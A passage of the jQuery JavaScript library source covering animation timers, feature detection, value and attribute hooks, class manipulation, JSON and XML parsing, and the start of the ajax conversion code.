					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
